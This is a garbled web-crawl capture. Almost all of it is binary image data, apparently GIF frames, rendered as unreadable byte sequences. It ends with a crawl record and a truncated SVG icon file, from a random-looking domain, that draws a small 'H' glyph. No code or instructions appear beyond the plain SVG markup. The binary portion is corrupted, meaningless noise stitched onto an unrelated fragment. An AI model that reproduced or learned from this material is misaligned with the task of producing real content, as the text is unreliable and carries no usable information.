@��8�
�8��`	�:�6 ���Z�~���"P/���@늆h��6�$j�|��p��	b ;�a8�
$@�!�+d��d�� ������~������  ���@~���b�O���Bdģ>�	!(@b��	� ��!A�� �n@2PFe���c
J"�D �q��@	: �6���2�
`B�:�H��r`���z�TMh��2�&�w� � ��ƣ��  �C��~"�G��ي�@d
LA����Z�����<� f����n��a� f�����M�~`�"����f� 0a��L��^���L�/Fde� �����:$�2SV��c�o(0L
 � 2�g ;��#y�LN�R�V���� ��
��a@a�&k@a'q����
�A���ad� �(�� � �����9�
e�.#� �'��n&���� LOoȎ,^�0@	0 �`b�d`� P����������� ���
"�
�.�&�
TE�6�2a�b!0� ��
j �aTaA� ���X��xI��  �&i`'A�h� ��LAr�b��r)�!�*ɌPy��l�q*M!|�z�k���̖�:{c� ��o��0
a<1M���`eZ�� ��&A� ����/�m�.� p�/y�R��R��
,ic 6��ʫ 2��������<��@L�&i� .a�� �@hr��5�'y2A&�a��A8�2�E8 ��$�'L���lr`9��)��
�����@���z�r�HL��Ȱ~��Ɠ	Z-j�<Sʣd�������a^@ � �
T�����p ��/�R����?5�?�Bj ��A.(� �`C)ASQq���!�j�Y��%�a�`�`v����E]� �I�r���E{T��7c`�\���{�,:� �B�2 �*�!��~�#Jb�6��2�S��S�cz�������V@	
ڀ
�����@��n���Dk���@�� s?Sa
��8  ��� �`>`>rZ�f���$7 ��[�!ejTABw @���`nl^�8�@p�}�A8sQ2���4)>&TL	�����:a� ��6�^ �T�-���� ������Ȃ0�,��p Γ�R����T'�@F@
z@1!�t��	1�����L������f � f`:�J�	L��AHS`��n�s�D�-�d'U�Rv�@�''�R&�Q]���a�A���AC��'p��� !�F� '�2�e��8��!� ~`��h~� ��>�T�I(0� ��S���-.`���!(��>���������1
�2�~� �Y�! @� �`(�����`KR�w[FT�V�T�3��|�!�Z�ew�& ��M�!ٶ�z4�t����Jq 9�)&���p�@�t
�A����`
� �� �tc�,��F_� M=ˌe�� a6 ����j?��Ht�B\�S�C��_�P�0A2Y��� 8�a�`f��i$8w�AU�pt�`K��h�E�8�#|Rf�� ;����w��
`C��̀���`0[ ��$�T@�� �� �O����c���c������8���ր��.)��K�"� ����n`
��J 1� q�r�?��%����	��r� 	�`
��(��DOB ݾw�?�ń�� �[o�T"Z!�~�$c���؄�z� �!�� ����L@���9��{�
2@6`�@8`�@ $ �O6�M��kɂ����J��� ����d z�!x�0�?#D�OD<E��4d<��7���p9���b��6`�/3{/��
	��&>�
��4w�;�v
�Xr�x*  Zh�K� ;��6���A����'��*�	N�<^�
�$� 
�f2b�[�I�^`YI+J_ h�>�H�~2�{Ӎ?J�	zc	Axa�ȡl�8$źx�/�E��o?��@iCe;J 8��'��4dC�C 2�S�Ӟ[�� �@S�ړD�&��F8T�֢��"2�z
�j.���!��I�ʷK��:�k&!N�aJ��d!��@:�`9B��&`<��bA���Y#��;�j������ 	zc��V`l��<at R c�L�
�|en��jd����� �k���4$(�"��`(�(A�������ঈ�&v�|c�UX��Ts�=�D�'ܴ�}Nc���k��SXY�$��आ���!^�]�)[(#
�#��`�Ad<b�Ǖ�h�6 [����G^��� >`>�7���<�8`�z��.ˡ1���L��޻��:�E��{�9��̀�����ޜ
��p�,��e� � !vT
�#."�-��ಝ�}��4�s�,�a��Z���$`���A��!B�������T��%�������܀ �+��ށ
 ��7V�]�H\�	�=��	6����t@�!���niJ��<���jiM����5��9����@�   �x��:sK3��seɓ1B$�X�H$�o��z������̑'�eٜ� z�	l ����a��C�� �'��)�Z��@�0Z�L`rw>h�$ �>����ޗ�	Z��	��ȋ ���9 _�@!QArihz ,d�;(��ƃ"`�@��S��_�.� "�  ���@��FL�����$HV�"ƣ��η����~������������TZ �@ �~��U+QM��k��+�����P!"���ʔIИ�ŝ�)�g@�
�X����{��0)B�QC9>����A�62j��&ŅxG����2}n��S� [40p̀\�0⅁)}�>�:6�8��0Wc� 0G䀹�dɇ#pZ��	�6h�(�9��<w���lY��T�֬�f�D� i֌3	_�r���Ɗ%��3p
�kʺEK��!��,d�J"8$xcf"&-�B�ǔ!/��� m��!i�HF�>\� _Ѕ�d�x$���8�⁓����}��Yp@V\dm%�Yr�G�Dh���
ޱ�1�AD3��1�a<����
�0�x/]��yy"Y����h���A͘#�2/a
�Ģ3�P#�5R6hV?8�C	��QB	dÌ2��SZf��&xS�!< �T��X,S����Ҍ���G�RNE���p�O���5%��VDQH*V�EF*`%�BR�`Q
�f�1�!��UY%��CdH.�� 3<��T3���	�5���Xy8k��O3�P@f�Q[�4!��)�2�L2������F?+�3��@��$�\?H2�q-P� :��A]� N?�S�|h���W14��~@G0p�Y<"�n���<��"��a`*���iZ �X
^S�f�qs[��E�gm`V	8�ʂ����vb���(��w�K���³7J[���fv��-c7�@��D�Ќ�BI�5�
�� �:1�M�@	�\��ys\��(1��� @#5;|O?n��H���$�9X0A(����b�A�	Q|�O�/ ��x�l"S�<s̩� ��x��7�B�].-8�T�#v�a&�SJ(��a�+Ƙc���#��xc�D.���pV��a��x�qP2@ߴb�4f��)���<�i@68��A��M�2��0�$��b�{�w�ĳ��j�</(J ^�p��G���h��A.�ЁLa� "2��ͨҩ��PM	�P����h[�����t�V����BG�2  ��7�-f�/�F��p�<���V���0�}fT0��U� �y@4�䷾	`&h�L@*�+f�T��&��	, Bc�jP���3��e,���X⒋�i/ J(��|\���	�@�2`�5x�\ ?��hњH�NI���0�>�G�
�ȀZ�j�u���P���kF`,�hC&�b�Pb�6��Z���fض�T� /x�(�`�A�gx��9)-���`�dHMRc��B݀� 
�(�l �2�4"P!̈� ��0���O���`]8A�P���D � ���0CҀ���`��RA4�a������r��`�U�Т�5BB`�I>(Ƞ�h�7�5��TY֨�ZЄ2��=�8
@-�`��-(�60�~�i����Yj�b����7q@��)ȳ�`r@$�"@ B7�=�@�3�,$�|�$�-�E������O`T5�� E)�^T�Ap� у�����y���׼_%Z���*X�S�v�:�XM�k @�D�X���3nx�ј�i��7�Y�84h� $Z��	pm#Ƴv�4`��S��J2M,PB�?Ta
"� �Dx�o����a��2fe `�>�cyb��/�~OSC���M�m(�R̢@��e< + ��D���B/y�fO �����R��t�ެh��ءa5P
"`Z6�!��6zjX<����2ٴٳ ��L ��iLS��
��G:�E#� q[��p�9Pާ;��p�{x@8���@0�m�������� T8�0(��h*0�>�!wx���t��X� �m�-w��L�W�� 2d -���f>7F�s�<̰�f�a	�+�j��`+[��tm��M�����x6�`�H[�i�������� ����\����/����N�<�����"��Blb�Mń#j��Ha���V@��4��^4�c@Ȁ�A] S��K�,ddp>��#H��Ah��Q&�-[�-��������g�B�p1j�$~���;�_;!�F:�ZL��΁�f��PA ݸ���(��xKK�Y�[$
PD!��5�:�\����&��v_�ӝ�jQ���6p� a2�\�7���L(#0K�@�=P�|2К�d �~<@}���O���h�hUK��#��&�z�wq�`X�y�f}�Y� �8���!�j �P�}�/@��T��3���!&p$ pEV3���
MUee��t���	:�|ip耝��Ӱ��@��)x�i. ��ǅӠ��80%�k�C��2 `��Byw�����Ny�7�Wo������0z�6�Q�/q�&���7�Ԁi2ap�G��h�2�i����%{�!;�1`q{��O�2<�O���	������_�dm�Q�j�8�H�Ÿ�2�2��`+��g� ����5��	b �&�A�@ ��0�91�Or��>�h&P�6��-� �1�`�/я�����.��i/1��`�Y
���� f�  .(FL�F���s7X�P��	=�!�I��p���H`��������H.P�v2	�/� ���g�@S�vA �Y��FG���w���p�G�s�Q-�@	�`��`�b� `c� gI���u& ��ib���H����b�i���H/`B��c�T���h�4aD8����p��0�`�0U8�
 �di�e9��	���$���  ��yX
`e�-�~D` b� ��pC-2�W��F�3��46� p��Nn��@K��-ఀ:0d�չ`I�!����iA�!]q�V��Y�&� �y��Y��F7\�) @��4̠��c�v��
 ���0p��N��zp�<�.� �	왞�����m�X�0q����� �6ITHB���@ J � wo�FN)Gǹwsh�)�t�	���p��sw�i� � ��0�������F*�����I��� J���А֠��f��"a &�!�20-��K���� y���:]0~pIu]�%�j�0�M��K:��
r8P.P�Z�T
�Z�9` ��4S�aiH
���Y>��S��4�����`�`10Y�p�&�	������f�
� �� �FZ+���.xX9����� 〫�fQ��T�`ew0v�2(�ZX�
T(aIG\pT   �@�%8�&�R������*q��m�
�ڤ
@���	�j�"c ����W)�)����S� ���	6L vE	��Q���0���� q!����,+� 	��Z0 ��Є�p�-+�,�i�6�jA��S���1	n�O����I� �����	��	�:�%�b=;�ɲi��>� 7+�G�h��k�A�Wp�܉���K>EAt)J �@ @P�����v����
X��V ��t���B[�0�,ۤ�:/� [ѳ�a*,��,�9�j*��6� )0A��P�F
p����X�p���� P i4��i�%��&�	B���0�ʲ���"p� =;��[�W0Ij,@	���K�� |�& G�[dt8����1�_E�-t��&-��p0���5�i����0� ׫���g�K��/Pkbd ��ao^p�76a#��vP��$C	0	��	 ���u�;�A��,���Nг䰖�����kr��4T@3��̛���z�W�rE&��  �:����몘k����H*���� �@�� ���֐�r�J�3qH����D����&��}Ap���	q x?f��$^P�2��5��[�:�i��bP�\ b�d[��Ǆ� yJ:���*Y'
upN�Rʤ�� �ܤD���:�B�=��|��������"��[�}���:�ઙ��0Ui�y��Lz������\�pqC�B��i��xG겥7p7;�p��0{�8S^p	/p{���TkeP̄(��'@���:�%0q&�׌i��`�`���"��������-�Y|̞���$7I�_5���z>qG�w�Ǜ���K 	��1�*���p��[�� �Y�mݞ�i�� �
�&��y���03 ^��'& Tp	Ep	)[=�[]�	k0e�P O�\ �[�8 [�i}�nmڸ yˬ=�
���z=�L#Afp��P����~F �m�����S�U��c�
	�
K@Xy�׆�ip�ٷ
 �@`А�g�7{����Й����������0�Q�� �0 �0�E6z{��gh�	�G� 1�4@[�@ +d�uD]���י�+��ͫ��&������hrsQ+9࿽�Wp���g~�{�cC�s�:� ����@	�Ъ� P��<�����p}j0��j���bA�ɜl��`ޚ��mvM.�%�m�PX��`�q��+
 
)�_ÅsX#{P����lPL�*�(��M�iH��pj �X��8�Gu +�~� ��&��.q��f 5���v|���U�{��;�3�ʚ���@	�@ǚ�K��
<���-P�p��i�@��`�����0�� �.��z� y��5@�?��p�E�t���aP��.�@� 30��`��N��]��&w��ޤXn�Į	_~�ZV��N���X���D`s�+Ǘ��^�� �����D�ΒP��VY fnc��[y���PX�g�8rU�A �	�� y� �`)��� �3�_���.	30:�P��� #?�4� ����X�8  z`L~�T%ڶ�$���n���i80�b�>z��/AV�I��)z> srN����P���T`���՛�	�HѮ�9q�j� ���W�/7kr-� ���b��	�X����t�	t2�p��՘�(-�ݵ���υ�'L ��m|�a�
4���G ��� ���gm ���u��"
+w~v}����� uOf�ܼۄ���	dG����s� �`�I98��g�(P�d��)-Z�jР %���E�9>|�4��/����C�L:3‛�!a?&
���V+�P��j�ٳ�ɦ8�:` �	�'20 � ��vt�%ԑSxT�E�/��/��qW��1K젲chO�D�>�6M۳Z@�`d��&M���a��/fp4[K����@f��sgI�$�
�s�Wr0)`h`�AW����2�/_2���{Y :M�X�����"eR���J:XW��V#p��w�D_��@�c�����u�	<}n�Gs��pa���2`��C;�M���=�b����2��$X&�f�y��;E3b��<8�#?{1F%1�
�!�$A��駀�>�᎘���G����� ��.�r�X�딀©b@ +J@
)*P�A$<�A$�Fz8B�:�8dMORI�X�0�>5�:xa�J0��^x�U�BC|ja*�*j�NkY�ʽL �
3�Ȁ�=X`�8`�X���Zg��V�[s���20�����2`�T �m�&�hZh3�I 4�4�lk�v����tJ`��R�5�)� "�(�xW�3�0c8�WT `���X4i�t�E
	"��X�j���Sm��Tj��xb�;�c�C&yd�C���MW�XZ(9�g��f�}��0���|�l5 �h��F:i��f�飅��g���:���i���k5�Zh���˨��F�l��^�l��v;��[����n����n���;������»=<�7�q�W�q��<r�/�<s�7��s�+�{p�C'p�O/}t�SG}u�U����g��v�i��v�s�}w�q��l�'�x�G>y�g�y矇>��_o��g={굷�{�	�>|��'�|��?�S��7|}�ه�}�ݧ�}������?�����?�π,��з@6Ё�`%8A
VЂ�`5�AvЃaE8B�Є'Da
U�B�/  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�� ;r�`3�*իV�bݪ�+ׯ^�^Q����`Ӣ]���Ա���G��ݻx���˷�^W�P�1ׯ�È�exbŐ#K��"b!�3k6�@D��C��[�!�ѨE�1]8�kͥQ����
1��y��ּ�������ㆯG�|�����K�G!���s$4���s�ܻO��.���K'{0�z��^�������&���o��!��@Ax�(�� o
� �N�[��Xh�9��k~�Z��8Z�&��aA%���.�Fb���Hcf+�⍑��c��xBBN��@;y��J.d��1	e_G8e�D^�d�Zn	`�~U�O�`�%e��=�&iY����d�y��j���Av�Yg��̹�|��e�t�Ih]~�	衉�i�}�I袓J裌Z�'��6
&���	)��j�'���j'�yz�%�����)����&����瞹�J(���(���z)�t+��F�����l���:���{����:�ٖ骖�R� ��&�m��z{��r�n���;���˟����.��j�o��.{/��9��{0������H6���K~�{hu�g'���&���}!C�B;@�]A�����&g�	����	������||���
���$��4��1�s�,8�3�E���e*�\���	Qv�Y[�9� ��t�m��x���t��1�ןI����n8A ���7���G.��Wn��g���w�S91��
� � ���*P:\]Fn��Mn��,��:�ܥ��]���)��$���/�;��#���-�&�Y=BWk)���|(�=����c|����Ѓ�,��;Ṕ�o%�Q�ϧ�c�����4-�y`�6�C)�Y���H3	�J�`�v?,O$�)��遐ʠ?HBn�S
�'h?��pM(�X	�C}�Ѓ�����G���p�A�a�X?#�M=�yXD>�LQ4��WE�q�0���F�m1�]���8B���M$��XF%�`�b�T�F��T�c��FA"�'L���6j�dt$��HC��pܟ	��.鱅���HI򌓡\`��XJ?>��Z���(�HW
��L�$�XI[��}L��CE�2���$0[)L/��J�\-�iIa��4 1�h�?>sJ ��¶�2�e��e� �=;i�����>1.DwI�f�x��M!}O ���ъ�'�5���|Bo=��SI�S(5����-"j��EM�N%�!��h�)6T�@,@\Y��6Uf,/uiKcJә��7�)Nw�Ӟ�����iM��ӡ���H%*OUQ<�9��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hm\@  !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻx��řp�߾��
Lx��+N�x��ƐK�Lx��˘3ߜz�kgΞC��siѧI�^����ְ_�NM�u�طg�ލ��Q���?�8��Ó8�y��_�K�N���ا_מ�z��޹��O����ǟ�>�=e���ˏO�}�_���?U��� �H���%8��2���6�VH�f`}��a� ~(b��f"o���b�,����-��2ֈ�d���l�c�?�ȣ�@�F&Y�D6�d�,Cb,p�Jb��\f�e�t�؍��R����l���p�)�qf`�2e�I���"�	t*蠄�	����g3u֨@��Y褔V�f"�fzZ�� j駠�ق �v��T�v�A�����	ޜ�*+�X-ӂ���� ���ͪ���us���V�)`7��i���B���HE��:m���	)نh4��W.�!��n�bz;�Ϯ+��&��l���;o��:ZZ4��O��J ��н���+A�+C�� 1=_�/��>�q��r���E|��ٚ��(�;��ֵn�u#s�}E|3�����;C���4��[t,��,��촰=+1�S�:�2���u�4�c��M��	�u�=}��k�l��6�n��2�+��j�>���7������Z���S8�罸�|[=�ߏO�,��]y�dާ�to>(�x[-���GL�����N�᯿���rn�8�t�������0=�pMO����#���;���}/=�V��K��Ù��Ńo��&�}�kR?9�nN�2��>�����,�K+���ҿ,���?�{�����q@5}o��k�?ʷ���O�I�`���< P�c`�'��۟,d��a�����h�τ,a������	l!��e�w�0�T��!�n���`��x���@�%t���?.V�}@�,��D�q����ѷ?&�� ���5vσ�k��E&zC�ް#���Ez�1�=�_!)�0*r���_���42�yW�d���,n���&�X�b����W���r�%e����?���ܣS�K�E�}�|�,d�;G��<e��;U2q�9|��);Z>��$�2S�EX�}���
��:Z��}��.��c�0������["R��< �(���3�㜧7��G��%��Lp�S��
=���ov/���(����3��̡;�@s��� �E����ԥ��	\J=��5ebLGOZl���܆O3���}tu�2�!P&�B�� *��TZd���T�A���]mbX�ZҰvC�H� Z��T��M�O�jJCF=�u��i4�J����{�j`i��� �*�(9�u�d4��%���׀Ǟ�h 4*�T�v��$�g��D����u�ۜIZ��-�6�ZZ�������P[�S5��dC	����� ��w\�ӹ�+�2�Q��5��n�G��S�O�L+�D���M�x��U�յ�n|i!��2јo~��_Z4���3|�+T�8�� yg ���=��]����ΰm{��6`& BDL����(>��S�����(��6 ��n�8��� ���@����Ldϸ���P�QU&/��P~���e*O��V�2��\e._��`����f2���fN3����^���p~���L�9۹�x������=��π�����m�6�h=���hD;zяV���JO:Ҕ���3�iL{zӟִ�;�R_Z��Eu~��T�Zհ~��]M�V�:ֵ���g��\�Z�����}M�^;��V5Z���f3��Ύ6��-�jS����6����ns��޶v��}lr#���N7��}�v����v��MM�Q��������o{����x�A=V<��F�n��#��
�8�N�W|��8�7.�_��9�?N�|���7�W����/wy�M��hp��7�9�� ]���3�ͣ�s���H�FBL���a@x@���ۜ�������k �tױ�u�o��Y���E�`���불�6��Ss�;��ns[�b��Ի�m�h��������I����.�O�m\�����N[�{�<�#�̗��6 /=]�
�<0�{��"��E"��z�m$�!�:��ahȖ}x'�f�o��ʧ;.��<H?�א 4pq������|�4 ������������}8�h���R��7�7`s�G�EV��
��7[�@��sj�u�ݣ��qg�0O����h	HD�7���@H���D)h{x=`{�$��W�$ 7ht+8?@`t�/(=��7��@6H�C�<'�|�XRQ~�Є�S�U��!H�Ň�����S�O�7�`�;Ex�c���c�Р|i�;46�q8��t�W�^ȅ#�8@bx�А}%��s(;k8�m؅q�(���|�X|e�D�(Ab}~E����3��g�f腞x:�H|�p������q���(:4抯X�yx�w��9���cx�N����8?@��X|ڐ��狻X9!��Ѐ���U��x��8!��8�а��(�����(���A��۸8Ǹ��(�f���؎���8��h�,�� ��������x��h�Ӌʧ�8B�x���7���P�%��Ә�Y7�ȑ������6!p����� �H䒷��.��3����x#���h�)i6Y���� �>H�7��_�7�$�)���	�F	Fɐ4i�Y9����#d=)�J�5)����P�8Y�S�n����ғti�p�4!`�EٓlYR=��5iX8��	�PT����S٘Z����Y��I�����ԘE��Gӗ�	���DY��	|���֠��ę�iX�9�>X��A��Y�����ě���;��P��9O�y�@�Y�Ӑ���k���y3!P�Y�YRɹ6Y�Ӡ���7B�Y��Y�2ӗ�Y�EI�`�C)�Y��i�	E�Pk����2י������]��Ꝇe���Y߇D��ڟ(����)��<��Ӡ�E)���:`�%ڠW�=-P�ة�9��H���z�� z����� *��J19�/z�P������	�O����I�J��ӗC��
N�Х��;�����d��k�m��ҳcZ�;*�hZ9.��z:�#��# ��٠.���i��J���:�w�V)�ع�^��5#f��*�*�:�s�p��:�kZ�z�ڠ�ڪ������:��Z�����Z�������:  �:��Z�Ū𫻺��ڠaڬ���:�����Z��z��j�ܚ�݊�ອ�:�����Z��z��j��ڨ/*��
����Z��z�������ʯ�
����Z����슰
����������˭����۱˱�+� ;�![�Қ�*��,۲.��0�2;�4[�6�{�8K���K�>˳�?۳@;�횳H��J��L۴N���Q��R+�S{�V��U��T۵X˵_�Z+�`;�a{�f��e��d۶h˶a��r;�t[�v{�x��z��|۷~�����;��[��{��������۸������;�K !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�� ;r�`3�*իV�bݪ�+ׯ^�^Q����`Ӣ]���Ա���G��ݻx���˷�^W�P�1ׯ�È�exbŐ#K��"b!�3k6�@D��C��[�!�ѨE�1]8�kͥQ����
1��y��ּ�������ㆯG�|�����K�G!���s$4���s�ܻO��.���K'{0�z��^�������&���o��!��@Ax�(�� o
� �N�[��Xh�9��k~�Z��8Z�&��aA%���.�Fb���Hcf+�⍑��c��xBBN��@;y��J.d��1	e_G8e�D^�d�Zn	`�~U�O�`�%e��=�&iY����d�y��j���Av�Yg��̹�|��e�t�Ih]~�	衉�i�}�I袓J裌Z�'��6
&���	)��j�'���j'�yz�%�����)����&����瞹�J(���(���z)�t+��F�����l���:���{����:�ٖ骖�R� ��&�m��z{��r�n���;���˟����.��j�o��.{/��9��{0������H6���K~�{hu�g'���&���}!C�B;@�]A�����&g�	����	������||���
���$��4��1�s�,8�3�E���e*�\���	Qv�Y[�9� ��t�m��x���t��1�ןI����n8A ���7���G.��Wn��g���w�S91��
� � ���*P:\]Fn��Mn��,��:�ܥ��]���)��$���/�;��#���-�&�Y=BWk)���|(�=����c|����Ѓ�,��;Ṕ�o%�Q�ϧ�c�����4-�y`�6�C)�Y���H3	�J�`�v?,O$�)��遐ʠ?HBn�S
�'h?��pM(�X	�C}�Ѓ�����G���p�A�a�X?#�M=�yXD>�LQ4��WE�q�0���F�m1�]���8B���M$��XF%�`�b�T�F��T�c��FA"�'L���6j�dt$��HC��pܟ	��.鱅���HI򌓡\`��XJ?>��Z���(�HW
��L�$�XI[��}L��CE�2���$0[)L/��J�\-�iIa��4 1�h�?>sJ ��¶�2�e��e� �=;i�����>1.DwI�f�x��M!}O ���ъ�'�5���|Bo=��SI�S(5����-"j��EM�N%�!��h�)6T�@,@\Y��6Uf,/uiKcJә��7�)Nw�Ӟ�����iM��ӡ���H%*OUQ<�9��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hm\@  !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻx��řp�߾��
Lx��+N�x��ƐK�Lx��˘3ߜz�kgΞC��siѧI�^����ְ_�NM�u�طg�ލ��Q���?�8��Ó8�y��_�K�N���ا_מ�z��޹��O����ǟ�>�=e���ˏO�}�_���?U��� �H���%8��2���6�VH�f`}��a� ~(b��f"o���b�,����-��2ֈ�d���l�c�?�ȣ�@�F&Y�D6�d�,Cb,p�Jb��\f�e�t�؍��R����l���p�)�qf`�2e�I���"�	t*蠄�	����g3u֨@��Y褔V�f"�fzZ�� j駠�ق �v��T�v�A�����	ޜ�*+�X-ӂ���� ���ͪ���us���V�)`7��i���B���HE��:m���	)نh4��W.�!��n�bz;�Ϯ+��&��l���;o��:ZZ4��O��J ��н���+A�+C�� 1=_�/��>�q��r���E|��ٚ��(�;��ֵn�u#s�}E|3�����;C���4��[t,��,��촰=+1�S�:�2���u�4�c��M��	�u�=}��k�l��6�n��2�+��j�>���7������Z���S8�罸�|[=�ߏO�,��]y�dާ�to>(�x[-���GL�����N�᯿���rn�8�t�������0=�pMO����#���;���}/=�V��K��Ù��Ńo��&�}�kR?9�nN�2��>�����,�K+���ҿ,���?�{�����q@5}o��k�?ʷ���O�I�`���< P�c`�'��۟,d��a�����h�τ,a������	l!��e�w�0�T��!�n���`��x���@�%t���?.V�}@�,��D�q����ѷ?&�� ���5vσ�k��E&zC�ް#���Ez�1�=�_!)�0*r���_���42�yW�d���,n���&�X�b����W���r�%e����?���ܣS�K�E�}�|�,d�;G��<e��;U2q�9|��);Z>��$�2S�EX�}���
��:Z��}��.��c�0������["R��< �(���3�㜧7��G��%��Lp�S��
=���ov/���(����3��̡;�@s��� �E����ԥ��	\J=��5ebLGOZl���܆O3���}tu�2�!P&�B�� *��TZd���T�A���]mbX�ZҰvC�H� Z��T��M�O�jJCF=�u��i4�J����{�j`i��� �*�(9�u�d4��%���׀Ǟ�h 4*�T�v��$�g��D����u�ۜIZ��-�6�ZZ�������P[�S5��dC	����� ��w\�ӹ�+�2�Q��5��n�G��S�O�L+�D���M�x��U�յ�n|i!��2јo~��_Z4���3|�+T�8�� yg ���=��]����ΰm{��6`& BDL����(>��S�����(��6 ��n�8��� ���@����Ldϸ���P�QU&/��P~���e*O��V�2��\e._��`����f2���fN3����^���p~���L�9۹�x������=��π�����m�6�h=���hD;zяV���JO:Ҕ���3�iL{zӟִ�;�R_Z��Eu~��T�Zհ~��]M�V�:ֵ���g��\�Z�����}M�^;��V5Z���f3��Ύ6��-�jS����6����ns��޶v��}lr#���N7��}�v����v��MM�Q��������o{����x�A=V<��F�n��#��
�8�N�W|��8�7.�_��9�?N�|���7�W����/wy�M��hp��7�9�� ]���3�ͣ�s���H�FBL���a@x@���ۜ�������k �tױ�u�o��Y���E�`���불�6��Ss�;��ns[�b��Ի�m�h��������I����.�O�m\�����N[�{�<�#�̗��6 /=]�
�<0�{��"��E"��z�m$�!�:��ahȖ}x'�f�o��ʧ;.��<H?�א 4pq������|�4 ������������}8�h���R��7�7`s�G�EV��
��7[�@��sj�u�ݣ��qg�0O����h	HD�7���@H���D)h{x=`{�$��W�$ 7ht+8?@`t�/(=��7��@6H�C�<'�|�XRQ~�Є�S�U��!H�Ň�����S�O�7�`�;Ex�c���c�Р|i�;46�q8��t�W�^ȅ#�8@bx�А}%��s(;k8�m؅q�(���|�X|e�D�(Ab}~E����3��g�f腞x:�H|�p������q���(:4抯X�yx�w��9���cx�N����8?@��X|ڐ��狻X9!��Ѐ���U��x��8!��8�а��(�����(���A��۸8Ǹ��(�f���؎���8��h�,�� ��������x��h�Ӌʧ�8B�x���7���P�%��Ә�Y7�ȑ������6!p����� �H䒷��.��3����x#���h�)i6Y���� �>H�7��_�7�$�)���	�F	Fɐ4i�Y9����#d=)�J�5)����P�8Y�S�n����ғti�p�4!`�EٓlYR=��5iX8��	�PT����S٘Z����Y��I�����ԘE��Gӗ�	���DY��	|���֠��ę�iX�9�>X��A��Y�����ě���;��P��9O�y�@�Y�Ӑ���k���y3!P�Y�YRɹ6Y�Ӡ���7B�Y��Y�2ӗ�Y�EI�`�C)�Y��i�	E�Pk����2י������]��Ꝇe���Y߇D��ڟ(����)��<��Ӡ�E)���:`�%ڠW�=-P�ة�9��H���z�� z����� *��J19�/z�P������	�O����I�J��ӗC��
N�Х��;�����d��k�m��ҳcZ�;*�hZ9.��z:�#��# ��٠.���i��J���:�w�V)�ع�^��5#f��*�*�:�s�p��:�kZ�z�ڠ�ڪ������:��Z�����Z�������:  �:��Z�Ū𫻺��ڠaڬ���:�����Z��z��j�ܚ�݊�ອ�:�����Z��z��j��ڨ/*��
����Z��z�������ʯ�
����Z����슰
����������˭����۱˱�+� ;�![�Қ�*��,۲.��0�2;�4[�6�{�8K���K�>˳�?۳@;�횳H��J��L۴N���Q��R+�S{�V��U��T۵X˵_�Z+�`;�a{�f��e��d۶h˶a��r;�t[�v{�x��z��|۷~�����;��[��{��������۸������;�K !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�� ;r�`3�*իV�bݪ�+ׯ^�^Q����`Ӣ]���Ա���G��ݻx���˷�^W�P�1ׯ�È�exbŐ#K��"b!�3k6�@D��C��[�!�ѨE�1]8�kͥQ����
1��y��ּ�������ㆯG�|�����K�G!���s$4���s�ܻO��.���K'{0�z��^�������&���o��!��@Ax�(�� o
� �N�[��Xh�9��k~�Z��8Z�&��aA%���.�Fb���Hcf+�⍑��c��xBBN��@;y��J.d��1	e_G8e�D^�d�Zn	`�~U�O�`�%e��=�&iY����d�y��j���Av�Yg��̹�|��e�t�Ih]~�	衉�i�}�I袓J裌Z�'��6
&���	)��j�'���j'�yz�%�����)����&����瞹�J(���(���z)�t+��F�����l���:���{����:�ٖ骖�R� ��&�m��z{��r�n���;���˟����.��j�o��.{/��9��{0������H6���K~�{hu�g'���&���}!C�B;@�]A�����&g�	����	������||���
���$��4��1�s�,8�3�E���e*�\���	Qv�Y[�9� ��t�m��x���t��1�ןI����n8A ���7���G.��Wn��g���w�S91��
� � ���*P:\]Fn��Mn��,��:�ܥ��]���)��$���/�;��#���-�&�Y=BWk)���|(�=����c|����Ѓ�,��;Ṕ�o%�Q�ϧ�c�����4-�y`�6�C)�Y���H3	�J�`�v?,O$�)��遐ʠ?HBn�S
�'h?��pM(�X	�C}�Ѓ�����G���p�A�a�X?#�M=�yXD>�LQ4��WE�q�0���F�m1�]���8B���M$��XF%�`�b�T�F��T�c��FA"�'L���6j�dt$��HC��pܟ	��.鱅���HI򌓡\`��XJ?>��Z���(�HW
��L�$�XI[��}L��CE�2���$0[)L/��J�\-�iIa��4 1�h�?>sJ ��¶�2�e��e� �=;i�����>1.DwI�f�x��M!}O ���ъ�'�5���|Bo=��SI�S(5����-"j��EM�N%�!��h�)6T�@,@\Y��6Uf,/uiKcJә��7�)Nw�Ӟ�����iM��ӡ���H%*OUQ<�9��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hm\@  ;

--- FILE ---
content_type: image/svg+xml
request_url: https://bl108.cz698150.cn/static/img/abcd/text-h-icon.svg
body_size: 1497
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" rx="2" fill="url(#paint0_linear_4157_1639)"/>
<g filter="url(#filter0_d_4157_1639)">
<path d="M9.4201 2.20001L8.1601 9.40001H6.3501L6.8101 6.80001H4.8601L4.4101 9.40001H2.6001L3.8701 2.20001H5.6701L5.1301 5.24001H7.0801L7.6201 2.20001H9.4201Z" fill="url(#paint1_linear_4157_1639)" shape-rendering="crispEdges"/>
</g>
<defs>
<filter id="filter0_d_4157_1639" x="2.6001" y="2.20001" width="7.32007" height="7.70001" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
